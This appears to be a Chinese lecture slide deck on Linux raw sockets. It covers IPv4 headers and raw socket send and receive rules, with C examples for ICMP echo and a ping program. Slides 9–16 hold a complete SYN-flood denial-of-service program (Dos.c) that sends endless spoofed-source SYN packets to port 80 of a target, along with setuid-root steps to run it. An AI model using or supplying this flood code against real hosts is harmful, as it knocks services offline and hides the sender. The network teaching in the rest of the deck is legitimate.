Slide 1
原始套接字

Slide 2
IPv4数据报格式
0
3
7
15
31
版本
首部长度
服务类型
总长度（字节长度）
标识
0
D
F
M
F
片段偏移
存活时间（TTL）
协议
头部校验和
首部
32位源地址
32位目的地址
选项（如果有的话）
数据
数据
几点说明：首部长度是以32位（即4字节）为单位；16位的标识用于分片和重组；DF位（不分片）；MF（还有片段）；协议字段表示封装在IP报文中的上层协议，典型的有：ICMP（1）、IGMP（2）、TCP（6）、UDP（17）；头部校验和只对IP头部（包括选项）计算，校验算法是标准的因特网校验和算法，即简单的16位反码求和。

Slide 3

IP数据报分片例子
IP数据报是指IP层端到端的传输单元（在分片之前和重新组装之后），分组是指在I P 层和链路层之间传送的数据单元。
需要重申的是，任何传输层首部只出现在第1片数据中。

Slide 4
原始套接字（概述）
原始套接字提供了一些使用tcp和udp协议不能实现的功能，如：
  使用原始套接字可以读／写ICMPv4、IGMPv4分组。如Ping程序，mroute程序等；
  使用原始套接字可以读／特殊的IPv4数据包，内核不处理这些数据报的IPv4协议字段。如大多数内核只处理ICMP、IGMP、TCP、UDP的数据报。但协议字段还可以为其他值，如OSPF直接使用IP协议，将IP数据报的协议字段设为89，此时，就必须有专门的程序通过原始套接字来处理它们；
  利用原始套接字还可以创建自定义的IP数据报首部，编写基于IP协议的高层网络协议。

Slide 5
原始套接字创建
#include <sys/socket.h>
#include <netinet/in.h>
int socket(AF_INET, SOCK_RAW, int protocol);
protocol参数一般不能为0，如：IPPROTO_ICMP。另外，只有超级用户才能创建原始套接字。
用户可以通过设置IP_HDRINCL选项来编写自己的IP数据报首部：
  const int on = 1;
  setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL, &on, sizeof(on));
可以调用bind函数绑定原始套接字的本地IP地址，此时，所有输出的数据报将用到源IP地址（仅当IP_HDRINCL未设置时）；如果不调用bind函数，由内核将源IP地址设成外出接口的主IP地址；
可以调用connect函数设置数据报的目的地址（注意并不需要真正的连接）。此后，可直接调用write或send。

Slide 6
通过原始套接字发送数据报
原始套接字的输出遵循以下规则：
  如果套接字已经连接，可以调用write、writev、send来发送数据，否则需要调用sendto或sendmsg；
  如果IP_HDRINCL选项未设置，则内核会将IP头部之后的第一个字节作为写数据的起始地址。
  如果设置了IP_HDRINCL，则内核会将IP头部的第一个字节作为写数据的起始地址。此时进程构造除了以下两项外的整个IP头部；（a）IPv4标识字段可以设为0，要求内核设置该值；（b）IPv4头部校验和由内核来计算和存储。
  IPv4数据报首部各个字段的内容均是网络字节序（对linux而言）
  对于超出外出接口的MTU的分组，内核将其分片。

Slide 7
通过原始套接字接收数据报
内核通过原始套接字接收数据报，遵循以下规则：
  接收到的tcp和udp分组决不会传递给原始套接字，如果一个进程希望读取包含tcp或udp分组的IP数据报，那么它们必须在数据链路层读入；
  如果数据报以分片形式到达，则该分组将在所有片段到达并重组后才传给原始套接字。
  当内核处理完ICMP消息后，绝大部分ICMP分组将传递给原始套接字。对源自Berkeley的实现，除了回射请求、时间戳请求和地址掩码请求将完全由内核处理以外，所有收到的ICMP分组将传递给某个原始套接口；
  当内核处理完IGMP消息后，所有IGMP分组都将传递给某个原始套接字；
  所有带有内核不能识别的协议字段的IP数据报都将传递给某个原始套接字。

Slide 8
通过原始套接字接收数据报（续）
在将一个IP数据报传递给某个套接字之前，内核需要选择匹配的原始套接字：
  如果在创建原始套接字时，所指定的protocol参数不为0，则接收到的数据包的协议字段应与该值匹配；
  如果此原始套接字之上绑定了一个本地IP地址，那么接收到的数据报的目的IP地址应与该绑定地址相匹配；
  如果此原始套接字通过调用connect指定了一个对方的IP地址，那么接收到的数据报的源IP地址应与该已连接地址相匹配。
如果一个原始套接字以protocol参数为0的方式创建，而且未调用bind或connect，那么对于内核传递给原始套接字的每一个原始数据报，该套接字都会收到一份拷贝；
当接收到的数据报传递给IPv4原始套接字时，整个数据报（包括IP头部）都将传递给进程。而对于IPv6，则将去除扩展头部。

Slide 9

例1、DOS攻击(拒绝服务攻击)
拒绝服务攻击原理：

Slide 10


分布式拒绝服务攻击原理图
Hacker
(客户端）
M
M
M
Master
(主控机）
z
z
z
z
z
z
z
z
Zombie
（代理机）
Target
（目标机）

Slide 11
源程序Dos.c：
#include <sys/socket.h>
#include <sys/types.h>
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#define DESTPORT 80 /*要攻击的端口(WEB)*/
#define LOCALPORT 8888
void send_tcp(int sockfd,struct sockaddr_in *addr);
unsigned short check_sum(unsigned short *addr,int len);
int main(int argc,char **argv)
{
int sockfd;
struct sockaddr_in addr;
int on;
on=1;
if(argc!=2){
fprintf(stderr,"Usage:%sIP\n",argv[0]);
exit(1);
}

Slide 12
bzero(&addr,sizeof(struct sockaddr_in));
addr.sin_family=AF_INET;
addr.sin_port=htons(DESTPORT);
inet_aton(argv[1],&addr.sin_addr);
/* **** 使用IPPROTO_TCP创建一个TCP的原始套接****/
sockfd=socket(AF_INET,SOCK_RAW,IPPROTO_TCP);
if(sockfd<0){
perror("socket Error");
exit(1);
}
/*设置IP数据包格式,告诉系统内核模块IP数据包由我们自己来填写*/ setsockopt(sockfd,IPPROTO_IP,IP_HDRINCL,&on,sizeof(on));
/****没有办法,只用超级护用户才可以使用原始套接字***/
setuid(getuid());
send_tcp(sockfd,&addr); /*********发送炸弹了!!!!****/
}

Slide 13
void send_tcp(int sockfd,struct sockaddr_in *addr)
{
char buffer[100];/****用来放置我们的数据包****/
struct ip *ip;
struct tcphdr *tcp;
int head_len;
/*我们的数据包实际上没有任何内容,所以长度就是两个结构的长度*/
head_len=sizeof(struct ip)+sizeof(struct tcphdr);
bzero(buffer,100);
/********填充IP数据包的头部,还记得IP的头格式吗******/
ip=(struct ip *)buffer;
ip->ip_v=IPVERSION;/**版本一般的是4**/
ip->ip_hl=sizeof(struct ip)>>2;/**IP数据包的头部长度**/
ip->ip_tos=0;/**服务类型**/
ip->ip_len=htons(head_len);/**IP数据包的长度**/
ip->ip_id=0;/**让系统去填写吧**/
ip->ip_off=0;/**和上面一样,省点时间**/
ip->ip_ttl=MAXTTL; /*最长的时间255*/
ip->ip_p=IPPROTO_TCP;/**我们要发的是TCP包**/
ip->ip_sum=0;/**校验和让系统去做**/
ip->ip_dst=addr->sin_addr;/**我们攻击的对象**/
printf("dest address is %s\n",inet_ntoa(addr->sin_addr));

Slide 14
/*******开始填写TCP数据包*****/
tcp=(struct tcphdr *)(buffer+sizeof(struct ip));
tcp->source=htons(LOCALPORT);
tcp->dest=addr->sin_port;/**目的端口**/
tcp->seq=random();
tcp->ack_seq=0;
tcp->doff=5;
tcp->syn=1;/**我要建立连接**/
tcp->check=0;
/**好了,一切都准备好了.服务器,你准备好了没有*/
while(1) {
/**你不知道我是从那里来的,慢慢的去等吧!**/
ip->ip_src.s_addr=random();
printf("addr is%d\n",ip->ip_src.s_addr);
sendto(sockfd,buffer,head_len,0,(struct sockaddr *)addr,sizeof(struct sockaddr));
}
}

Slide 15
程序运行权限
通常情况下，有效用户ID等于实际用户ID，有效组ID等于实际组ID；
文件方式字中有一个特殊标志，定义为“当执行此文件时将进程的有效用户ID设置为文件的所有者”，与此类似，组ID也有类似的情况。这两位称为：设置－用户－ID和设置－组－ID。
对于本程序要求：普通用户能执行该程序，但该程序又要求要具有超级用户权限，因此：需要将该可执行程序的所有者设置为超级用户，并设置其“设置-用户-ID”标志，方法是：
root@hoyt /root]#chown root DOS
root@hoyt /root]#chmod u+s DOS

Slide 16


程序运行结果

Slide 17
例2：给本机发送一个ICMP报文，然后接收回复。
//ip.h
#ifndef _IP_H
#define _IP_H
#include <stdio.h>
#include <signal.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <unistd.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <netdb.h>

Slide 18
#define PACKET_SIZE 4096
#define MAX_WAIT_TIME 5
#define DEST_ADDR "222.18.113.171"
extern int errno;
char sendpacket[PACKET_SIZE];
char recvpacket[PACKET_SIZE];
int sockfd,datalen=56;
struct sockaddr_in dest_addr;
void send_packet();
void recv_packet();
unsigned short cal_chksum(unsigned short * addr,int len);
void showiphdr(struct ip *ip);
void onTerm();
#endif

Slide 19
//Ip.c
#include "ip.h"
int main(int argc,char *argv[])
{
struct hostent *host;
struct protoent *protocol;
unsigned long inaddr=0L;
if((protocol=getprotobyname("icmp"))==NULL)
{
perror("unknow protocol icmp");
exit(1);
}
if((sockfd=socket(AF_INET,SOCK_RAW,protocol->p_proto))<0){
perror("socket error");
exit(2);
}
bzero(&dest_addr,sizeof(dest_addr));
dest_addr.sin_family=AF_INET;
inaddr=inet_addr(DEST_ADDR);
memcpy((char*)&dest_addr.sin_addr,(char*)&inaddr,sizeof(inaddr));
send_packet();
recv_packet();
return 0;
}

Slide 20
void send_packet()
{
int i,packetsize;
struct icmp *icmp;
icmp=(struct icmp*)sendpacket;
icmp->icmp_type=ICMP_ECHO;
icmp->icmp_code=0;
icmp->icmp_cksum=0;
icmp->icmp_id=getpid();
icmp->icmp_seq=1;
packetsize=8+datalen; //数据包的大小
icmp->icmp_cksum=cal_chksum((unsigned short*)icmp,packetsize);
if((sendto(sockfd,sendpacket,packetsize,0,(struct sockaddr*)&dest_addr,sizeof(dest_addr)))<0){
perror("send ICMP packets error\n");
exit(3);
}
printf("send ICMP packet to %s\n",inet_ntoa(dest_addr.sin_addr));
}
发送缓存区并未构造IP头部，是内核构造的。

Slide 21
unsigned short cal_chksum(unsigned short *addr,int len)
{
int nleft=len;
int sum=0;
unsigned short *w=addr;
unsigned short answer=0;
while(nleft>1){
sum+=*w++;
nleft-=2;
}
if(nleft==1){
*(unsigned char*)(&answer)=*(unsigned char*)w;
sum+=answer;
}
sum=(sum>>16)+(sum&0xffff);
sum+=(sum>>16);
answer=~sum;
return answer;
}

Slide 22
void recv_packet()
{
int n,fromlen,packet_no;
struct sockaddr_in from;
struct ip *ip;
struct icmp *icmp;
signal(SIGALRM,onTerm);
while(1)
{
fromlen=sizeof(from);
alarm(MAX_WAIT_TIME);
if((n=recvfrom(sockfd,recvpacket,sizeof(recvpacket),0,(struct sockaddr*)&from,&fromlen))<0){
perror("Receive packet error");
continue;
}
ip=(struct ip *)recvpacket;
showiphdr(ip);
printf("len:%d",ip->ip_hl);
icmp=(struct icmp*)(recvpacket+4*ip->ip_hl);//取ICMP报头
printf("ICMP TYPE=%d\n",icmp->icmp_type);
} }

Slide 23
void showiphdr(struct ip *ip)
{
printf("------IP HEADER------\n");
printf("version:%d\n",ip->ip_v);
printf("header length:%d\n",ip->ip_hl);
printf("type of service:%d\n",ip->ip_tos);
printf("total length:%d\n",ip->ip_len);
printf("identification:%d\n",ip->ip_id);
printf("fragment offset field:%d\n",ip->ip_off);
printf("time to live:%d\n",ip->ip_ttl);
printf("protocol:%d\n",ip->ip_p);
/*printf("checksum:%s\n",ip->ip_sum );*/
printf("source IP address:%s\n",inet_ntoa(ip->ip_src));
printf("destination IP address:%s\n",inet_ntoa(ip->ip_dst));
}
void onTerm()
{
close(sockfd);
exit(0);
}

Slide 24

运行结果
收到了两个ICMP报文，一个是由程序发送的，另一个是系统回复的。

Slide 25
例3:ping程序
#include <stdio.h>
#include <signal.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <unistd.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <netdb.h>
#include <setjmp.h>
#include <errno.h>
#define PACKET_SIZE 4096
#define MAX_WAIT_TIME 5
#define MAX_NO_PACKETS 3
char sendpacket[PACKET_SIZE];
char recvpacket[PACKET_SIZE];
int sockfd,datalen=56;
int nsend=0,nreceived=0;
struct sockaddr_in dest_addr;
pid_t pid;
struct sockaddr_in from;
struct timeval tvrecv;

Slide 26
void statistics(int signo);
unsigned short cal_chksum(unsigned short *addr,int len);
int pack(int pack_no);
void send_packet(void);
void recv_packet(void);
int unpack(char *buf,int len);
void tv_sub(struct timeval *out,struct timeval *in);
void statistics(int signo)
{ printf("\n--------------------PING statistics-------------------\n");
printf("%d packets transmitted, %d received , %%%d lost\n",nsend,nreceived,
(nsend-nreceived)/nsend*100);
close(sockfd);
exit(1);
}
/*校验和算法*/
unsigned short cal_chksum(unsigned short *addr,int len)
{ int nleft=len;
int sum=0;
unsigned short *w=addr;
unsigned short answer=0;
/*把ICMP报头二进制数据以2字节为单位累加起来*/
while(nleft>1)
{ sum+=*w++;
nleft-=2;
}
/*若ICMP报头为奇数个字节，会剩下最后一字节。把最后一个字节视为一个2字节数据的高字节，这个2字节数据的低字节为0，继续累加*/
if( nleft==1)
{ *(unsigned char *)(&answer)=*(unsigned char *)w;
sum+=answer;
}

Slide 27
sum=(sum>>16)+(sum&0xffff);
sum+=(sum>>16);
answer=~sum;
return answer;
}
/*设置ICMP报头*/
int pack(int pack_no)
{ int i,packsize;
struct icmp *icmp;
struct timeval *tval;
icmp=(struct icmp*)sendpacket;
icmp->icmp_type=ICMP_ECHO;
icmp->icmp_code=0;
icmp->icmp_cksum=0;
icmp->icmp_seq=pack_no;
icmp->icmp_id=pid;
packsize=8+datalen;
tval= (struct timeval *)icmp->icmp_data;
gettimeofday(tval,NULL); /*记录发送时间*/
icmp->icmp_cksum=cal_chksum( (unsigned short *)icmp,packsize); /*校验算法*/
return packsize;
}
/*发送三个ICMP报文*/
void send_packet()
{ int packetsize;
while( nsend<MAX_NO_PACKETS)
{ nsend++;
packetsize=pack(nsend); /*设置ICMP报头*/
if( sendto(sockfd,sendpacket,packetsize,0,
(struct sockaddr *)&dest_addr,sizeof(dest_addr) )<0 )
{ perror("sendto error");
continue;
}

Slide 28
}
sleep(1); /*每隔一秒发送一个ICMP报文*/
}
}
/*接收所有ICMP报文*/
void recv_packet()
{ int n,fromlen;
extern int errno;
signal(SIGALRM,statistics);
fromlen=sizeof(from);
while( nreceived<10)
{ alarm(MAX_WAIT_TIME);
if( (n=recvfrom(sockfd,recvpacket,sizeof(recvpacket),0,(struct sockaddr *)&from,&fromlen)) <0)
{ if(errno==EINTR)continue;
perror("recvfrom error");
continue;
}
gettimeofday(&tvrecv,NULL); /*记录接收时间*/
if(unpack(recvpacket,n)==-1)continue;
nreceived++;
}
}

Slide 29
/*剥去ICMP报头*/
int unpack(char *buf,int len)
{ int i,iphdrlen;
struct ip *ip;
struct icmp *icmp;
struct timeval *tvsend;
double rtt;
ip=(struct ip *)buf;
iphdrlen=(ip->ip_hl)*4; /*求ip报头长度,即ip报头的长度标志乘4*/
icmp=(struct icmp *)(buf+iphdrlen); /*越过ip报头,指向ICMP报头*/
len-=iphdrlen; /*ICMP报头及ICMP数据报的总长度*/
if( len<8) /*小于ICMP报头长度则不合理*/
{ printf("ICMP packets\'s length is less than 8\n");
return -1;
}
/*确保所接收的是我所发的的ICMP的回应*/
if( (icmp->icmp_type==ICMP_ECHOREPLY) && (icmp->icmp_id==pid) )
{ tvsend=(struct timeval *)icmp->icmp_data;
tv_sub(&tvrecv,tvsend); /*接收和发送的时间差*/
rtt=tvrecv.tv_sec*1000+tvrecv.tv_usec/1000; /*以毫秒为单位计算rtt*/
/*显示相关信息*/
printf("%d byte from %s: icmp_seq=%u ttl=%d rtt=%.3f ms\n",
len,
inet_ntoa(from.sin_addr),
icmp->icmp_seq,
ip->ip_ttl,
rtt);
}
else return -1;
}
main(int argc,char *argv[])
{ struct hostent *host;
struct protoent *protocol;
unsigned long inaddr=0l;

Slide 30
int waittime=MAX_WAIT_TIME;
int size=50*1024;
if(argc<2)
{ printf("usage:%s hostname/IP address\n",argv[0]);
exit(1);
}
if( (protocol=getprotobyname("icmp") )==NULL)
{ perror("getprotobyname");
exit(1);
}
/*生成使用ICMP的原始套接字,这种套接字只有root才能生成*/
if( (sockfd=socket(AF_INET,SOCK_RAW,protocol->p_proto) )<0)
{ perror("socket error");
exit(1);
}
/* 回收root权限,设置当前用户权限*/
setuid(getuid());
/*扩大套接字接收缓冲区到50K这样做主要为了减小接收缓冲区溢出的
的可能性,若无意中ping一个广播地址或多播地址,将会引来大量应答*/
setsockopt(sockfd,SOL_SOCKET,SO_RCVBUF,&size,sizeof(size) );
bzero(&dest_addr,sizeof(dest_addr));
dest_addr.sin_family=AF_INET;
if((host=gethostbyname(argv[1]))==NULL)
{
perror("gethostbyname error");
exit(1);
}
dest_addr.sin_addr = *((struct in_addr *) host->h_addr);
pid=getpid();

Slide 31
printf("PING %s(%s): %d bytes data in ICMP packets.\n",argv[1],
inet_ntoa(dest_addr.sin_addr),datalen);
send_packet(); /*发送所有ICMP报文*/
recv_packet(); /*接收所有ICMP报文*/
statistics(SIGALRM); /*进行统计*/
return 0;
}
/*两个timeval结构相减*/
void tv_sub(struct timeval *out,struct timeval *in)
{ if( (out->tv_usec-=in->tv_usec)<0)
{ --out->tv_sec;
out->tv_usec+=1000000;
}
out->tv_sec-=in->tv_sec;
}
/*------------- The End -----------*/

Slide 32

运行结果：

